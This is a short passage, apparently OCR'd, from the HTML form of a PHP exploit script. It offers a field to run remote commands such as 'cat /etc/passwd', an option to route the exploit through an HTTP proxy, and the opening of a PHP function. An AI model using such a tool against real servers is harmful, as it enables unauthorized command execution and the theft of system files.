
directories, cat /etc/passwd to show 
passwd file </span></p>

      <p>

      <input type="text" name="proxy">

        <span class="Stile5">send 
exploit through an HTTP proxy (ip:port)  
</span></p>

      <p>

          <input type="submit" 
name="Submit" value="go!">

      </p>

    </form></td>

    </tr>

   </table>

</body>

</html>'
;
function
show
(
$headeri
)
{